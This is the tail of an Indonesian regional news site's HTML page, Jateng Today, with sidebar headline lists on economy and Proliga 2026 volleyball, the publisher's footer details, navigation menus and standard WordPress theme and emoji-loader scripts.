class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor" rel="bookmark">Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140848 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-dealer tag-jaecoo tag-mobil-listrik tag-semarang">
	<div class="entry-featured-media " ><a title="JAECOO Resmikan Dealer 3S di Semarang, Perkuat Layanan dan Jaringan di Jawa Tengah" class="g1-frame" href="https://jatengtoday.com/jaecoo-resmikan-dealer-3s-di-semarang-perkuat-layanan-dan-jaringan-di-jawa-tengah"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-561x421.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-1122x841.jpg 1122w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/jaecoo-resmikan-dealer-3s-di-semarang-perkuat-layanan-dan-jaringan-di-jawa-tengah" rel="bookmark">JAECOO Resmikan Dealer 3S di Semarang, Perkuat Layanan dan Jaringan di Jawa Tengah</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140867 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bajaj tag-maxride tag-solo">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bajaj-maxride-tegaskan-komitmen-layani-warga-solo-hadirkan-transportasi-inklusif" rel="bookmark">Bajaj Maxride Tegaskan Komitmen Layani Warga Solo, Hadirkan Transportasi Inklusif</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-24T13:25:00+07:00">24 Januari 2026, 1:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140863 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-pertamina-enduro tag-jakarta-popsivo-polwan tag-megawati-hangestri tag-pertamina-enduro-vs-popsivo-polwan tag-proliga-2026">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-megawati-gemilang-pertamina-enduro-hancurkan-popsivo-polwan" rel="bookmark">Proliga 2026: Megawati Gemilang, Pertamina Enduro Hancurkan Popsivo Polwan</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-23T23:50:41+07:00">23 Januari 2026, 11:50 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140857 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ana-bjelica tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-medan-falcons tag-proliga-2026 tag-salsabila-dara">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/ana-bjelica-pimpin-livin-mandiri-raih-kemenangan-perdana-di-proliga-2026" rel="bookmark">Ana Bjelica Pimpin Livin Mandiri Raih Kemenangan Perdana di Proliga 2026</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-23T21:02:21+07:00">23 Januari 2026, 9:02 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140854 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-anastasia-guerra tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-pertamina-enduro tag-kejutan-proliga-2026 tag-megawati-hangestri tag-proliga-2026 tag-sonaly-cidrao">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2" rel="bookmark">Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T23:31:35+07:00">22 Januari 2026, 11:31 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140851 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor" rel="bookmark">Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T17:25:24+07:00">22 Januari 2026, 5:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140848 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-dealer tag-jaecoo tag-mobil-listrik tag-semarang">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/jaecoo-resmikan-dealer-3s-di-semarang-perkuat-layanan-dan-jaringan-di-jawa-tengah" rel="bookmark">JAECOO Resmikan Dealer 3S di Semarang, Perkuat Layanan dan Jaringan di Jawa Tengah</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T17:17:18+07:00">22 Januari 2026, 5:17 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
